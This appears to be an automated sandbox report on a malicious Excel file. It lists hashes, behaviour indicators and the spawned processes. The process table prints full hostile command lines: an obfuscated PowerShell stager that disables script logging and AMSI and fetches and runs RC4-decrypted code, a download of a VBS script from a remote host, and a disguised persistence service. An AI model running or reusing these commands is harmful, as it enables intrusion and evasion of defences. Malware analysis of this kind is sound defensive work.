

| File name: | CotizacionGASLP_2.xls |
| Full analysis: | https://app.any.run/tasks/f6e6dabc-101c-4ea1-9b91-585d9391f612 |
| Verdict: | Malicious activity |
| Analysis date: | April 24, 2019, 04:40:15 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-excel |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.3, Code page: 1252, Author: Gear Capitan, Last Saved By: Pentesting, Name of Creating Application: Microsoft Excel, Create Time/Date: Fri Mar 8 07:16:16 2019, Last Saved Time/Date: Fri Mar 8 08:30:22 2019, Security: 0 |
| MD5: | 11D675434F9AF160C74D43D9D2020EB9 |
| SHA1: | F9D702DCE12B7FC6245F538C9CF7AFD0122C38E7 |
| SHA256: | 0B842EBEB65D74BDFD4E0D04DD9DABB2D3DAC70E7F5471FB8FBABC60368B2868 |
| SSDEEP: | 6144:DP+SKa85Y11//fs5cClfZw2gmVXqAMQO1WPz8aCLnhlO/QxexGFsiVjpLS:z12oRhYIV1S |
MALICIOUS
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 2304)
Executes PowerShell scripts
- cmd.exe (PID: 344)
- CmD.EXe (PID: 2292)
- cmd.exe (PID: 1424)
- CmD.EXe (PID: 3884)
Executes scripts
- EXCEL.EXE (PID: 2304)
Changes settings of System certificates
- powershell.exe (PID: 3876)
SUSPICIOUS
Starts CMD.EXE for commands execution
- WScript.exe (PID: 3612)
- WScript.exe (PID: 2140)
- WScript.exe (PID: 1472)
Creates files in the user directory
- powershell.exe (PID: 1928)
- powershell.exe (PID: 1356)
- powershell.exe (PID: 3876)
- powershell.exe (PID: 2556)
Executes scripts
- cmd.exe (PID: 344)
- cmd.exe (PID: 1424)
Adds / modifies Windows certificates
- powershell.exe (PID: 3876)
Executable content was dropped or overwritten
- xcopy.exe (PID: 2748)
- powershell.exe (PID: 3876)
Creates files in the Windows directory
- xcopy.exe (PID: 2748)
Starts SC.EXE for service management
- cmd.exe (PID: 1424)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 2304)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xls | | | Microsoft Excel sheet (48) |
|---|---|---|
| .xls | | | Microsoft Excel sheet (alternate) (39.2) |
EXIF
FlashPix
| Author: | Gear Capitan |
|---|---|
| LastModifiedBy: | Pentesting |
| Software: | Microsoft Excel |
| CreateDate: | 2019:03:08 07:16:16 |
| ModifyDate: | 2019:03:08 08:30:22 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | START |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 40 |
| CompObjUserType: | Hoja de c?lculo de Microsoft Excel 2003 |
Total processes
54
Monitored processes
16
Malicious processes
9
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 344 | cmd /c ""C:\Users\Public\Af2.bat" " | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1356 | PoWeRSHELL -wINDoWstY HiDD -NoprOf -ExECutiONpolicy byPasS -Noexit -NoNinTeRact " ${F`La5} = [TypE](\"{13}{5}{8}{10}{7}{14}{1}{9}{0}{2}{12}{11}{3}{4}{6}\"-f'RING','TionA',',S','T','EM.oBje','l','cT','E','lECTIOn','rY[St','S.gEn','S','Y','cO','riC.DIC') ; Set (\"{0}{1}\"-f 'iR','f') ([TYPe](\"{0}{1}{3}{2}\"-F'Scr','iPTbL','k','Oc') ) ; sV (\"{1}{0}\" -f'Yi6j','tC') ( [TYpe](\"{0}{1}\"-F 'r','Ef')) ; sEt-iTEM ('v'+'aR'+'ia'+'BLE:1S4d'+'c') ([tYPE](\"{5}{3}{0}{4}{2}{1}\"-F'e','tMANaGer','iCEpOiN','yST','m.NET.SeRV','S') ); sET-iteM (\"{2}{4}{3}{0}{1}\"-f'l','E:6sJGf','vA','Ab','ri') ( [tYpE](\"{0}{4}{3}{1}{2}\"-F 'SYSteM','rEq','UEst','net.web','.')); sET (\"Bz\"+\"3mN\") ( [TypE](\"{1}{3}{2}{4}{0}\"-f'tIalCaChe','SYsTEM.NeT','DE','.CrE','n') ) ; sEt-itEM (\"{3}{1}{4}{2}{0}\"-f'kM','a','lE:V0','V','RIaB') ( [tYPE](\"{5}{1}{3}{2}{4}{0}\"-F 'ding','y','.T','STeM','exT.ENCO','S') ) ; ${b`d`4Q6} = [typE](\"{0}{1}{2}\"-F 'TExt.enc','ODin','g') ; ${P9T`YA}= [TYpE](\"{1}{0}\"-F 'nveRT','cO'); IF(${p`SvErsI`o`NtaBlE}.\"PsVE`RsIOn\".\"Ma`Jor\" -ge 3){${9`F3}= ${TC`yi6j}.\"AsSemb`lY\".(\"{0}{1}\" -f 'GeTTy','pE').Invoke((\"{3}{0}{4}{5}{2}{1}\" -f 'ystem.','ation.Utils','tom','S','Manageme','nt.Au')).\"GeTFIE`lD\"((\"{0}{2}{1}{4}{3}{6}{5}\" -f'cach','dG','e','oupPoli','r','ttings','cySe'),'N'+(\"{0}{1}{2}\"-f'o','nPublic,','Static'));If(${9`F3}){${0`5f}=${9`F3}.(\"{1}{0}\" -f'ue','GEtVaL').Invoke(${n`ULl});If(${0`5F}[(\"{0}{1}\"-f 'Scri','ptB')+(\"{1}{2}{0}{3}\"-f 'ggin','loc','kLo','g')]){${0`5F}[(\"{0}{2}{1}\" -f'S','iptB','cr')+(\"{2}{1}{0}{3}\" -f'gi','og','lockL','ng')][(\"{2}{0}{1}{3}\"-f 'nable','Scrip','E','tB')+(\"{2}{3}{1}{0}\"-f'ing','Logg','loc','k')]=0;${0`5F}[(\"{2}{1}{0}\" -f 'riptB','c','S')+(\"{0}{2}{1}\"-f'lockLoggi','g','n')][(\"{7}{1}{0}{10}{2}{3}{4}{5}{8}{6}{9}\"-f 'l','b','cri','ptBl','ockInv','oc','tionL','Ena','a','ogging','eS')]=0}${v`Al}= ( GET-chIldItEM (\"VArIable:\"+\"fl\"+\"A5\")).\"V`Alue\"::(\"{1}{0}\"-f'Ew','N').Invoke();${V`Al}.(\"{1}{0}\"-f 'd','Ad').Invoke((\"{3}{1}{0}{2}\"-f 'leScrip','nab','tB','E')+(\"{0}{1}{2}\"-f 'lockL','og','ging'),0);${v`AL}.(\"{1}{0}\" -f 'd','Ad').Invoke((\"{3}{0}{1}{4}{5}{6}{2}\"-f 'nableScriptBloc','kI','g','E','nvocat','ionLoggi','n'),0);${0`5F}[(((\"{11}{12}{23}{14}{16}{1}{2}{21}{17}{19}{15}{7}{8}{9}{4}{5}{6}{10}{3}{22}{20}{0}{13}{18}\"-f'cri','m','1','ShellI','Im1','Po','w','o','softIm1','Windows','er','H','KEY','pt','1Sof','Micr','twareI','icies','B','Im1','S','Pol','m1','_LOCAL_MACHINEIm')) -replace ([Char]73+[Char]109+[Char]49),[Char]92)+(\"{0}{2}{1}\"-f 'lockLo','ing','gg')]=${v`AL}}ELSE{ ( GET-varIaBLE (\"{1}{0}\" -f 'F','Ir') -vALUEOnLy ).\"GEtFie`lD\"((\"{1}{2}{0}\" -f'gnatures','s','i'),'N'+(\"{2}{3}{0}{1}{4}\" -f'St','a','on','Public,','tic')).(\"{1}{0}\"-f 'Ue','SEtVaL').Invoke(${nU`LL},(.(\"{2}{1}{0}\" -f 'T','W-OBjeC','Ne') (\"{1}{2}{3}{5}{4}{6}{0}\"-f']','C','ollEC','tI','sTR','OnS.GeneRiC.HAShSeT[','INg')))}${r`EF}= ${T`c`YI6j}.\"A`sSeM`Bly\".(\"{0}{1}\" -f'Ge','TTyPE').Invoke((\"{6}{9}{1}{2}{5}{8}{10}{0}{7}{4}{3}\"-f'o','.M','anagem','iUtils','s','e','Sy','n.Am','nt.Autom','stem','ati'));${r`EF}.(\"{0}{1}\" -f'G','etFIeLD').Invoke((\"{3}{2}{1}{4}{0}\" -f 'ed','siI','m','a','nitFail'),(\"{4}{2}{1}{0}{3}\" -f'Sta','blic,','nPu','tic','No')).(\"{1}{0}{2}\"-f 'VALu','SeT','e').Invoke(${nU`LL},${t`RUe});}; ( Get-vARiaBlE ('1'+'s4dc') ).\"VA`Lue\"::\"EXP`EcT`100`CoNTI`Nue\"=0;${1`77}=.(\"{0}{1}{3}{2}\"-f'N','Ew-O','T','bJEC') (\"{2}{3}{4}{1}{0}\" -f'IEnt','NeT.WEbCl','SY','s','teM.');${U}=(\"{14}{2}{4}{6}{8}{10}{5}{12}{9}{7}{0}{13}{1}{11}{3}\" -f'/7','0; rv','l','ecko','la/5','i','.0 (Windows','t',' NT 6.1; WOW','en','64; Tr',':11.0) like G','d','.','Mozi');${1`77}.\"HEa`d`ErS\".(\"{0}{1}\" -f 'Ad','d').Invoke((\"{1}{0}{2}\"-f 'ser-Age','U','nt'),${U});${1`77}.\"hEa`D`ErS\".(\"{1}{0}\" -f'dD','A').Invoke((\"{1}{2}{0}\"-f 'ent','User-A','g'),${U});${1`77}.\"Pr`oxy\"= (VAriAbLe (\"{0}{1}\" -f'6SJ','GF') -ValU )::\"D`EFaU`L`TWebProxy\";${1`77}.\"PR`oxY\".\"CRE`d`enT`Ials\" = ( iTem ('Va'+'r'+'iAbLe:bZ'+'3mn')).\"val`Ue\"::\"de`FaultNetW`OrkCRED`enTI`AlS\";${sC`RipT:pR`OxY} = ${1`77}.\"Pr`oxY\";${k}= ( geT-ITEm (\"{1}{3}{0}{2}\"-f'ABLE:v','Va','0Km','ri')).\"Va`Lue\"::\"AS`cii\".(\"{0}{2}{1}\"-f'G','Ytes','ETB').Invoke((\"{0}{4}{6}{1}{7}{8}{9}{2}{5}{3}\"-f '75','cf520b0','1ec9','36ff','d2','2','9c','5d','7','ec49a5c'));${r}={${D},${K}=${aR`Gs};${S}=0..255;0..255|&('%'){${j}=(${J}+${s}[${_}]+${k}[${_}%${k}.\"CO`Unt\"])%256;${s}[${_}],${S}[${J}]=${S}[${j}],${s}[${_}]};${d}|.('%'){${I}=(${I}+1)%256;${H}=(${H}+${s}[${i}])%256;${s}[${i}],${S}[${h}]=${s}[${H}],${s}[${i}];${_}-bXor${s}[(${s}[${i}]+${S}[${H}])%256]}};${s`ER}=$( ( gET-vArIaBLE (\"{1}{0}\" -f '6','Bd4Q') -VaL)::\"Un`IC`oDe\".\"g`etS`TrIng\"( ${P`9TyA}::(\"{2}{3}{0}{1}\"-f 'n','g','F','romBaSe64STRi').Invoke((\"{22}{3}{21}{27}{25}{24}{17}{12}{14}{0}{8}{2}{19}{11}{13}{18}{4}{10}{23}{16}{20}{15}{7}{26}{5}{6}{9}{1}\" -f'wByAG8','YA','wB','B0A','AG','8AcgBnADoAN','gA2A','zA','Ac','D','QAbwB','AGYA','C8ALwBtAG','dAA','kAY','AB','BvAGE','A','t','v','AZ','HQ','aA','3AG4AbA','6','AA','C4AZAB1AGMAawBkAG4AcwAuAG','Ac'))));${t}=(\"{1}{0}{2}\"-f 'adm','/','in/get.php');${1`77}.\"h`eadErs\".(\"{1}{0}\" -f 'D','AD').Invoke((\"{0}{1}\"-f'C','ookie'),(\"{3}{5}{2}{7}{1}{0}{8}{4}{6}\"-f'p','Pb','n6','hPrUMXGP','k','wGicOf=xY','ngeU=','1t','RKZcG36w6K4m0'));${D`AtA}=${1`77}.(\"{2}{3}{0}{1}\"-f'nloaDDAT','A','Do','w').Invoke(${S`er}+${T});${iV}=${d`ATA}[0..3];${DA`Ta}=${DA`TA}[4..${dA`TA}.\"Le`N`GTH\"];-JOiN[ChaR[]](& ${R} ${d`Ata} (${i`V}+${k}))|&(\"{1}{0}\" -f 'X','IE')" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | CmD.EXe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 4294770688 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1360 | SC.exe Create "Microsoft_Office" binpath= "C:\Windows\SysWOW64\OfficeUpdate.exe" type= "interact" type= "own" start= "auto" displayname= "Microsoft_Office" | C:\Windows\system32\sc.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: A tool to aid in developing services for WindowsNT Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1424 | "C:\Windows\System32\cmd.exe" /c C:\Users\Public\Af.bat | C:\Windows\System32\cmd.exe | WScript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1472 | "C:\Windows\System32\WScript.exe" "C:\Users\Public\vbs.vbs" | C:\Windows\System32\WScript.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 1928 | powershell.exe -c (new-object System.Net.WebClient).DownloadFile('https://zeroratchet.000webhostapp.com/vbs.vbs','C:\Users\Public\vbs.vbs'); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2140 | "C:\Windows\System32\WScript.exe" "C:\Users\Public\vbs.vbs" | C:\Windows\System32\WScript.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2292 | "C:\WIndOWs\sySTeM32\CmD.EXe" /CPoWeRSHELL -wINDoWstY HiDD -NoprOf -ExECutiONpolicy byPasS -Noexit -NoNinTeRact " ${F`La5} = [TypE](\"{13}{5}{8}{10}{7}{14}{1}{9}{0}{2}{12}{11}{3}{4}{6}\"-f'RING','TionA',',S','T','EM.oBje','l','cT','E','lECTIOn','rY[St','S.gEn','S','Y','cO','riC.DIC') ; Set (\"{0}{1}\"-f 'iR','f') ([TYPe](\"{0}{1}{3}{2}\"-F'Scr','iPTbL','k','Oc') ) ; sV (\"{1}{0}\" -f'Yi6j','tC') ( [TYpe](\"{0}{1}\"-F 'r','Ef')) ; sEt-iTEM ('v'+'aR'+'ia'+'BLE:1S4d'+'c') ([tYPE](\"{5}{3}{0}{4}{2}{1}\"-F'e','tMANaGer','iCEpOiN','yST','m.NET.SeRV','S') ); sET-iteM (\"{2}{4}{3}{0}{1}\"-f'l','E:6sJGf','vA','Ab','ri') ( [tYpE](\"{0}{4}{3}{1}{2}\"-F 'SYSteM','rEq','UEst','net.web','.')); sET (\"Bz\"+\"3mN\") ( [TypE](\"{1}{3}{2}{4}{0}\"-f'tIalCaChe','SYsTEM.NeT','DE','.CrE','n') ) ; sEt-itEM (\"{3}{1}{4}{2}{0}\"-f'kM','a','lE:V0','V','RIaB') ( [tYPE](\"{5}{1}{3}{2}{4}{0}\"-F 'ding','y','.T','STeM','exT.ENCO','S') ) ; ${b`d`4Q6} = [typE](\"{0}{1}{2}\"-F 'TExt.enc','ODin','g') ; ${P9T`YA}= [TYpE](\"{1}{0}\"-F 'nveRT','cO'); IF(${p`SvErsI`o`NtaBlE}.\"PsVE`RsIOn\".\"Ma`Jor\" -ge 3){${9`F3}= ${TC`yi6j}.\"AsSemb`lY\".(\"{0}{1}\" -f 'GeTTy','pE').Invoke((\"{3}{0}{4}{5}{2}{1}\" -f 'ystem.','ation.Utils','tom','S','Manageme','nt.Au')).\"GeTFIE`lD\"((\"{0}{2}{1}{4}{3}{6}{5}\" -f'cach','dG','e','oupPoli','r','ttings','cySe'),'N'+(\"{0}{1}{2}\"-f'o','nPublic,','Static'));If(${9`F3}){${0`5f}=${9`F3}.(\"{1}{0}\" -f'ue','GEtVaL').Invoke(${n`ULl});If(${0`5F}[(\"{0}{1}\"-f 'Scri','ptB')+(\"{1}{2}{0}{3}\"-f 'ggin','loc','kLo','g')]){${0`5F}[(\"{0}{2}{1}\" -f'S','iptB','cr')+(\"{2}{1}{0}{3}\" -f'gi','og','lockL','ng')][(\"{2}{0}{1}{3}\"-f 'nable','Scrip','E','tB')+(\"{2}{3}{1}{0}\"-f'ing','Logg','loc','k')]=0;${0`5F}[(\"{2}{1}{0}\" -f 'riptB','c','S')+(\"{0}{2}{1}\"-f'lockLoggi','g','n')][(\"{7}{1}{0}{10}{2}{3}{4}{5}{8}{6}{9}\"-f 'l','b','cri','ptBl','ockInv','oc','tionL','Ena','a','ogging','eS')]=0}${v`Al}= ( GET-chIldItEM (\"VArIable:\"+\"fl\"+\"A5\")).\"V`Alue\"::(\"{1}{0}\"-f'Ew','N').Invoke();${V`Al}.(\"{1}{0}\"-f 'd','Ad').Invoke((\"{3}{1}{0}{2}\"-f 'leScrip','nab','tB','E')+(\"{0}{1}{2}\"-f 'lockL','og','ging'),0);${v`AL}.(\"{1}{0}\" -f 'd','Ad').Invoke((\"{3}{0}{1}{4}{5}{6}{2}\"-f 'nableScriptBloc','kI','g','E','nvocat','ionLoggi','n'),0);${0`5F}[(((\"{11}{12}{23}{14}{16}{1}{2}{21}{17}{19}{15}{7}{8}{9}{4}{5}{6}{10}{3}{22}{20}{0}{13}{18}\"-f'cri','m','1','ShellI','Im1','Po','w','o','softIm1','Windows','er','H','KEY','pt','1Sof','Micr','twareI','icies','B','Im1','S','Pol','m1','_LOCAL_MACHINEIm')) -replace ([Char]73+[Char]109+[Char]49),[Char]92)+(\"{0}{2}{1}\"-f 'lockLo','ing','gg')]=${v`AL}}ELSE{ ( GET-varIaBLE (\"{1}{0}\" -f 'F','Ir') -vALUEOnLy ).\"GEtFie`lD\"((\"{1}{2}{0}\" -f'gnatures','s','i'),'N'+(\"{2}{3}{0}{1}{4}\" -f'St','a','on','Public,','tic')).(\"{1}{0}\"-f 'Ue','SEtVaL').Invoke(${nU`LL},(.(\"{2}{1}{0}\" -f 'T','W-OBjeC','Ne') (\"{1}{2}{3}{5}{4}{6}{0}\"-f']','C','ollEC','tI','sTR','OnS.GeneRiC.HAShSeT[','INg')))}${r`EF}= ${T`c`YI6j}.\"A`sSeM`Bly\".(\"{0}{1}\" -f'Ge','TTyPE').Invoke((\"{6}{9}{1}{2}{5}{8}{10}{0}{7}{4}{3}\"-f'o','.M','anagem','iUtils','s','e','Sy','n.Am','nt.Autom','stem','ati'));${r`EF}.(\"{0}{1}\" -f'G','etFIeLD').Invoke((\"{3}{2}{1}{4}{0}\" -f 'ed','siI','m','a','nitFail'),(\"{4}{2}{1}{0}{3}\" -f'Sta','blic,','nPu','tic','No')).(\"{1}{0}{2}\"-f 'VALu','SeT','e').Invoke(${nU`LL},${t`RUe});}; ( Get-vARiaBlE ('1'+'s4dc') ).\"VA`Lue\"::\"EXP`EcT`100`CoNTI`Nue\"=0;${1`77}=.(\"{0}{1}{3}{2}\"-f'N','Ew-O','T','bJEC') (\"{2}{3}{4}{1}{0}\" -f'IEnt','NeT.WEbCl','SY','s','teM.');${U}=(\"{14}{2}{4}{6}{8}{10}{5}{12}{9}{7}{0}{13}{1}{11}{3}\" -f'/7','0; rv','l','ecko','la/5','i','.0 (Windows','t',' NT 6.1; WOW','en','64; Tr',':11.0) like G','d','.','Mozi');${1`77}.\"HEa`d`ErS\".(\"{0}{1}\" -f 'Ad','d').Invoke((\"{1}{0}{2}\"-f 'ser-Age','U','nt'),${U});${1`77}.\"hEa`D`ErS\".(\"{1}{0}\" -f'dD','A').Invoke((\"{1}{2}{0}\"-f 'ent','User-A','g'),${U});${1`77}.\"Pr`oxy\"= (VAriAbLe (\"{0}{1}\" -f'6SJ','GF') -ValU )::\"D`EFaU`L`TWebProxy\";${1`77}.\"PR`oxY\".\"CRE`d`enT`Ials\" = ( iTem ('Va'+'r'+'iAbLe:bZ'+'3mn')).\"val`Ue\"::\"de`FaultNetW`OrkCRED`enTI`AlS\";${sC`RipT:pR`OxY} = ${1`77}.\"Pr`oxY\";${k}= ( geT-ITEm (\"{1}{3}{0}{2}\"-f'ABLE:v','Va','0Km','ri')).\"Va`Lue\"::\"AS`cii\".(\"{0}{2}{1}\"-f'G','Ytes','ETB').Invoke((\"{0}{4}{6}{1}{7}{8}{9}{2}{5}{3}\"-f '75','cf520b0','1ec9','36ff','d2','2','9c','5d','7','ec49a5c'));${r}={${D},${K}=${aR`Gs};${S}=0..255;0..255|&('%'){${j}=(${J}+${s}[${_}]+${k}[${_}%${k}.\"CO`Unt\"])%256;${s}[${_}],${S}[${J}]=${S}[${j}],${s}[${_}]};${d}|.('%'){${I}=(${I}+1)%256;${H}=(${H}+${s}[${i}])%256;${s}[${i}],${S}[${h}]=${s}[${H}],${s}[${i}];${_}-bXor${s}[(${s}[${i}]+${S}[${H}])%256]}};${s`ER}=$( ( gET-vArIaBLE (\"{1}{0}\" -f '6','Bd4Q') -VaL)::\"Un`IC`oDe\".\"g`etS`TrIng\"( ${P`9TyA}::(\"{2}{3}{0}{1}\"-f 'n','g','F','romBaSe64STRi').Invoke((\"{22}{3}{21}{27}{25}{24}{17}{12}{14}{0}{8}{2}{19}{11}{13}{18}{4}{10}{23}{16}{20}{15}{7}{26}{5}{6}{9}{1}\" -f'wByAG8','YA','wB','B0A','AG','8AcgBnADoAN','gA2A','zA','Ac','D','QAbwB','AGYA','C8ALwBtAG','dAA','kAY','AB','BvAGE','A','t','v','AZ','HQ','aA','3AG4AbA','6','AA','C4AZAB1AGMAawBkAG4AcwAuAG','Ac'))));${t}=(\"{1}{0}{2}\"-f 'adm','/','in/get.php');${1`77}.\"h`eadErs\".(\"{1}{0}\" -f 'D','AD').Invoke((\"{0}{1}\"-f'C','ookie'),(\"{3}{5}{2}{7}{1}{0}{8}{4}{6}\"-f'p','Pb','n6','hPrUMXGP','k','wGicOf=xY','ngeU=','1t','RKZcG36w6K4m0'));${D`AtA}=${1`77}.(\"{2}{3}{0}{1}\"-f'nloaDDAT','A','Do','w').Invoke(${S`er}+${T});${iV}=${d`ATA}[0..3];${DA`Ta}=${DA`TA}[4..${dA`TA}.\"Le`N`GTH\"];-JOiN[ChaR[]](& ${R} ${d`Ata} (${i`V}+${k}))|&(\"{1}{0}\" -f 'X','IE')" | C:\WIndOWs\sySTeM32\CmD.EXe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 4294770688 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2304 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2556 | PoWeRSHELL -wINDoWstY HiDD -NoprOf -ExECutiONpolicy byPasS -Noexit -NoNinTeRact " ${F`La5} = [TypE](\"{13}{5}{8}{10}{7}{14}{1}{9}{0}{2}{12}{11}{3}{4}{6}\"-f'RING','TionA',',S','T','EM.oBje','l','cT','E','lECTIOn','rY[St','S.gEn','S','Y','cO','riC.DIC') ; Set (\"{0}{1}\"-f 'iR','f') ([TYPe](\"{0}{1}{3}{2}\"-F'Scr','iPTbL','k','Oc') ) ; sV (\"{1}{0}\" -f'Yi6j','tC') ( [TYpe](\"{0}{1}\"-F 'r','Ef')) ; sEt-iTEM ('v'+'aR'+'ia'+'BLE:1S4d'+'c') ([tYPE](\"{5}{3}{0}{4}{2}{1}\"-F'e','tMANaGer','iCEpOiN','yST','m.NET.SeRV','S') ); sET-iteM (\"{2}{4}{3}{0}{1}\"-f'l','E:6sJGf','vA','Ab','ri') ( [tYpE](\"{0}{4}{3}{1}{2}\"-F 'SYSteM','rEq','UEst','net.web','.')); sET (\"Bz\"+\"3mN\") ( [TypE](\"{1}{3}{2}{4}{0}\"-f'tIalCaChe','SYsTEM.NeT','DE','.CrE','n') ) ; sEt-itEM (\"{3}{1}{4}{2}{0}\"-f'kM','a','lE:V0','V','RIaB') ( [tYPE](\"{5}{1}{3}{2}{4}{0}\"-F 'ding','y','.T','STeM','exT.ENCO','S') ) ; ${b`d`4Q6} = [typE](\"{0}{1}{2}\"-F 'TExt.enc','ODin','g') ; ${P9T`YA}= [TYpE](\"{1}{0}\"-F 'nveRT','cO'); 